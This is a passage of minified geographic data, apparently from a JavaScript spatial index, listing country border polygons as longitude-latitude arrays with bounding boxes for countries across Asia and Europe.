[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]],minLng:73.675379,minLat:20.282457,maxLng:135.026311,maxLat:53.458804},{country:"BGD",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]],minLng:88.084422,minLat:20.670883,maxLng:92.672721,maxLat:26.446526},{country:"BTN",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]],minLng:88.814248,minLat:26.719403,maxLng:92.103712,maxLat:28.296439},{country:"KOR",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]],minLng:126.117398,minLat:34.390046,maxLng:129.468304,maxLat:38.612243},{country:"MNG",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]],minLng:87.751264,minLat:41.59741,maxLng:119.772824,maxLat:52.047366},{country:"PRK",coordinates:[[[130.640016,42.395009],[130.780007,42.220007],[130.400031,42.280004],[129.965949,41.941368],[129.667362,41.601104],[129.705189,40.882828],[129.188115,40.661808],[129.0104,40.485436],[128.633368,40.189847],[127.967414,40.025413],[127.533436,39.75685],[127.50212,39.323931],[127.385434,39.213472],[127.783343,39.050898],[128.349716,38.612243],[128.205746,38.370397],[127.780035,38.304536],[127.073309,38.256115],[126.68372,37.804773],[126.237339,37.840378],[126.174759,37.749686],[125.689104,37.94001],[125.568439,37.752089],[125.27533,37.669071],[125.240087,37.857224],[124.981033,37.948821],[124.712161,38.108346],[124.985994,38.548474],[125.221949,38.665857],[125.132859,38.848559],[125.38659,39.387958],[125.321116,39.551385],[124.737482,39.660344],[124.265625,39.928493],[125.079942,40.569824],[126.182045,41.107336],[126.869083,41.816569],[127.343783,41.503152],[128.208433,41.466772],[128.052215,41.994285],[129.596669,42.424982],[129.994267,42.985387],[130.640016,42.395009]]],minLng:124.265625,minLat:37.669071,maxLng:130.780007,maxLat:42.985387},{country:"TWN",coordinates:[[[121.777818,24.394274],[121.175632,22.790857],[120.74708,21.970571],[120.220083,22.814861],[120.106189,23.556263],[120.69468,24.538451],[121.495044,25.295459],[121.951244,24.997596],[121.777818,24.394274]]],minLng:120.106189,minLat:21.970571,maxLng:121.951244,maxLat:25.295459}],height:1,leaf:!0,bbox:[73.675379,20.282457,135.026311,53.458804]},{children:[{country:"LAO",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]],minLng:100.115988,minLat:13.881091,maxLng:107.564525,maxLat:22.464753},{country:"KHM",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]],minLng:102.348099,minLat:10.486544,maxLng:107.614548,maxLat:14.570584},{country:"CHN",coordinates:[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],minLng:108.626217,minLat:18.197701,maxLng:111.010051,maxLat:20.101254},{country:"THA",coordinates:[[[102.584932,12.186595],[101.687158,12.64574],[100.83181,12.627085],[100.978467,13.412722],[100.097797,13.406856],[100.018733,12.307001],[99.478921,10.846367],[99.153772,9.963061],[99.222399,9.239255],[99.873832,9.207862],[100.279647,8.295153],[100.459274,7.429573],[101.017328,6.856869],[101.623079,6.740622],[102.141187,6.221636],[101.814282,5.810808],[101.154219,5.691384],[101.075516,6.204867],[100.259596,6.642825],[100.085757,6.464489],[99.690691,6.848213],[99.519642,7.343454],[98.988253,7.907993],[98.503786,8.382305],[98.339662,7.794512],[98.150009,8.350007],[98.25915,8.973923],[98.553551,9.93296],[99.038121,10.960546],[99.587286,11.892763],[99.196354,12.804748],[99.212012,13.269294],[99.097755,13.827503],[98.430819,14.622028],[98.192074,15.123703],[98.537376,15.308497],[98.903348,16.177824],[98.493761,16.837836],[97.859123,17.567946],[97.375896,18.445438],[97.797783,18.62708],[98.253724,19.708203],[98.959676,19.752981],[99.543309,20.186598],[100.115988,20.41785],[100.548881,20.109238],[100.606294,19.508344],[101.282015,19.462585],[101.035931,18.408928],[101.059548,17.512497],[102.113592,18.109102],[102.413005,17.932782],[102.998706,17.961695],[103.200192,18.309632],[103.956477,18.240954],[104.716947,17.428859],[104.779321,16.441865],[105.589039,15.570316],[105.544338,14.723934],[105.218777,14.273212],[104.281418,14.416743],[102.988422,14.225721],[102.348099,13.394247],[102.584932,12.186595]]],minLng:97.375896,minLat:5.691384,maxLng:105.589039,maxLat:20.41785},{country:"VNM",coordinates:[[[108.05018,21.55238],[106.715068,20.696851],[105.881682,19.75205],[105.662006,19.058165],[106.426817,18.004121],[107.361954,16.697457],[108.269495,16.079742],[108.877107,15.276691],[109.33527,13.426028],[109.200136,11.666859],[108.36613,11.008321],[107.220929,10.364484],[106.405113,9.53084],[105.158264,8.59976],[104.795185,9.241038],[105.076202,9.918491],[104.334335,10.486544],[105.199915,10.88931],[106.24967,10.961812],[105.810524,11.567615],[107.491403,12.337206],[107.614548,13.535531],[107.382727,14.202441],[107.564525,15.202173],[107.312706,15.908538],[106.556008,16.604284],[105.925762,17.485315],[105.094598,18.666975],[103.896532,19.265181],[104.183388,19.624668],[104.822574,19.886642],[104.435,20.758733],[103.203861,20.766562],[102.754896,21.675137],[102.170436,22.464753],[102.706992,22.708795],[103.504515,22.703757],[104.476858,22.81915],[105.329209,23.352063],[105.811247,22.976892],[106.725403,22.794268],[106.567273,22.218205],[107.04342,21.811899],[108.05018,21.55238]]],minLng:102.170436,minLat:8.59976,maxLng:109.33527,maxLat:23.352063}],height:1,leaf:!0,bbox:[97.375896,5.691384,111.010051,23.352063]},{children:[{country:"JPN",coordinates:[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],minLng:129.408463,minLat:31.029579,maxLng:141.914263,maxLat:41.37856},{country:"JPN",coordinates:[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],minLng:132.363115,minLat:32.704567,maxLng:134.766379,maxLat:34.364931},{country:"JPN",coordinates:[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]],minLng:139.817544,minLat:41.569556,maxLng:145.543137,maxLat:45.551483},{country:"RUS",coordinates:[[[143.648007,50.7476],[144.654148,48.976391],[143.173928,49.306551],[142.558668,47.861575],[143.533492,46.836728],[143.505277,46.137908],[142.747701,46.740765],[142.09203,45.966755],[141.906925,46.805929],[142.018443,47.780133],[141.904445,48.859189],[142.1358,49.615163],[142.179983,50.952342],[141.594076,51.935435],[141.682546,53.301966],[142.606934,53.762145],[142.209749,54.225476],[142.654786,54.365881],[142.914616,53.704578],[143.260848,52.74076],[143.235268,51.75666],[143.648007,50.7476]]],minLng:141.594076,minLat:45.966755,maxLng:144.654148,maxLat:54.365881}],height:1,leaf:!0,bbox:[129.408463,31.029579,145.543137,54.365881]},{children:[{country:"PHL",coordinates:[[[118.504581,9.316383],[117.174275,8.3675],[117.664477,9.066889],[118.386914,9.6845],[118.987342,10.376292],[119.511496,11.369668],[119.689677,10.554291],[119.029458,10.003653],[118.504581,9.316383]]],minLng:117.174275,minLat:8.3675,maxLng:119.689677,maxLat:11.369668},{country:"PHL",coordinates:[[[121.883548,11.891755],[122.483821,11.582187],[123.120217,11.58366],[123.100838,11.165934],[122.637714,10.741308],[122.00261,10.441017],[121.967367,10.905691],[122.03837,11.415841],[121.883548,11.891755]]],minLng:121.883548,minLat:10.441017,maxLng:123.120217,maxLat:11.891755},{country:"PHL",coordinates:[[[126.376814,8.414706],[126.478513,7.750354],[126.537424,7.189381],[126.196773,6.274294],[125.831421,7.293715],[125.363852,6.786485],[125.683161,6.049657],[125.396512,5.581003],[124.219788,6.161355],[123.93872,6.885136],[124.243662,7.36061],[123.610212,7.833527],[123.296071,7.418876],[122.825506,7.457375],[122.085499,6.899424],[121.919928,7.192119],[122.312359,8.034962],[122.942398,8.316237],[123.487688,8.69301],[123.841154,8.240324],[124.60147,8.514158],[124.764612,8.960409],[125.471391,8.986997],[125.412118,9.760335],[126.222714,9.286074],[126.306637,8.782487],[126.376814,8.414706]]],minLng:121.919928,minLat:5.581003,maxLng:126.537424,maxLat:9.760335},{country:"PHL",coordinates:[[[123.982438,10.278779],[123.623183,9.950091],[123.309921,9.318269],[122.995883,9.022189],[122.380055,9.713361],[122.586089,9.981045],[122.837081,10.261157],[122.947411,10.881868],[123.49885,10.940624],[123.337774,10.267384],[124.077936,11.232726],[123.982438,10.278779]]],minLng:122.380055,minLat:9.022189,maxLng:124.077936,maxLat:11.232726},{country:"PHL",coordinates:[[[125.502552,12.162695],[125.783465,11.046122],[125.011884,11.311455],[125.032761,10.975816],[125.277449,10.358722],[124.801819,10.134679],[124.760168,10.837995],[124.459101,10.88993],[124.302522,11.495371],[124.891013,11.415583],[124.87799,11.79419],[124.266762,12.557761],[125.227116,12.535721],[125.502552,12.162695]]],minLng:124.266762,minLat:10.134679,maxLng:125.783465,maxLat:12.557761},{country:"PHL",coordinates:[[[121.527394,13.06959],[121.26219,12.20556],[120.833896,12.704496],[120.323436,13.466413],[121.180128,13.429697],[121.527394,13.06959]]],minLng:120.323436,minLat:12.20556,maxLng:121.527394,maxLat:13.466413},{country:"PHL",coordinates:[[[121.321308,18.504065],[121.937601,18.218552],[122.246006,18.47895],[122.336957,18.224883],[122.174279,17.810283],[122.515654,17.093505],[122.252311,16.262444],[121.662786,15.931018],[121.50507,15.124814],[121.728829,14.328376],[122.258925,14.218202],[122.701276,14.336541],[123.950295,13.782131],[123.855107,13.237771],[124.181289,12.997527],[124.077419,12.536677],[123.298035,13.027526],[122.928652,13.55292],[122.671355,13.185836],[122.03465,13.784482],[121.126385,13.636687],[120.628637,13.857656],[120.679384,14.271016],[120.991819,14.525393],[120.693336,14.756671],[120.564145,14.396279],[120.070429,14.970869],[119.920929,15.406347],[119.883773,16.363704],[120.286488,16.034629],[120.390047,17.599081],[120.715867,18.505227],[121.321308,18.504065]]],minLng:119.883773,minLat:12.536677,maxLng:124.181289,maxLat:18.505227}],height:1,leaf:!0,bbox:[117.174275,5.581003,126.537424,18.505227]}],height:2,bbox:[68.176645,5.581003,145.543137,54.365881]},{children:[{children:[{country:"GRC",coordinates:[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]],minLng:20.150016,minLat:36.41,maxLng:26.604196,maxLat:41.826905},{country:"BGR",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]],minLng:22.380526,minLat:41.234486,maxLng:28.558081,maxLat:44.234923},{country:"GRC",coordinates:[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],minLng:23.514978,minLat:34.919988,maxLng:26.290003,maxLat:35.705004},{country:"MKD",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]],minLng:20.46315,minLat:40.842727,maxLng:22.952377,maxLat:42.32026}],height:1,leaf:!0,bbox:[20.150016,34.919988,28.558081,44.234923]},{children:[{country:"ESP",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]],minLng:-9.392884,minLat:35.94685,maxLng:3.039484,maxLat:43.748338},{country:"PRT",coordinates:[[[-9.034818,41.880571],[-8.671946,42.134689],[-8.263857,42.280469],[-8.013175,41.790886],[-7.422513,41.792075],[-7.251309,41.918346],[-6.668606,41.883387],[-6.389088,41.381815],[-6.851127,41.111083],[-6.86402,40.330872],[-7.026413,40.184524],[-7.066592,39.711892],[-7.498632,39.629571],[-7.098037,39.030073],[-7.374092,38.373059],[-7.029281,38.075764],[-7.166508,37.803894],[-7.537105,37.428904],[-7.453726,37.097788],[-7.855613,36.838269],[-8.382816,36.97888],[-8.898857,36.868809],[-8.746101,37.651346],[-8.839998,38.266243],[-9.287464,38.358486],[-9.526571,38.737429],[-9.446989,39.392066],[-9.048305,39.755093],[-8.977353,40.159306],[-8.768684,40.760639],[-8.790853,41.184334],[-8.990789,41.543459],[-9.034818,41.880571]]],minLng:-9.526571,minLat:36.838269,maxLng:-6.389088,maxLat:42.280469},{country:"ITA",coordinates:[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],minLng:8.159998,minLat:38.906618,maxLng:9.809975,maxLat:41.209991},{country:"FRA",coordinates:[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]],minLng:-4.59235,minLat:42.343385,maxLng:8.099279,maxLat:51.148506},{country:"BEL",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]],minLng:2.513573,minLat:49.529484,maxLng:6.156658,maxLat:51.475024}],height:1,leaf:!0,bbox:[-9.526571,35.94685,9.809975,51.475024]},{children:[{country:"ITA",coordinates:[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]],minLng:6.749955,minLat:37.908849,maxLng:18.480247,maxLat:47.115393},{country:"FRA",coordinates:[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],minLng:8.544213,minLat:41.380007,maxLng:9.560016,maxLat:43.009985},{country:"HRV",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]],minLng:13.656976,minLat:42.479991,maxLng:19.390476,maxLat:46.503751},{country:"BIH",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]],minLng:15.750026,minLat:42.65,maxLng:19.59976,maxLat:45.233777},{country:"HUN",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]],minLng:16.202298,minLat:45.759481,maxLng:22.710531,maxLat:48.623854}],height:1,leaf:!0,bbox:[6.749955,37.908849,22.710531,48.623854]},{children:[{country:"MNE",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]],minLng:18.45,minLat:41.87755,maxLng:20.3398,maxLat:43.52384},{country:"ALB",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40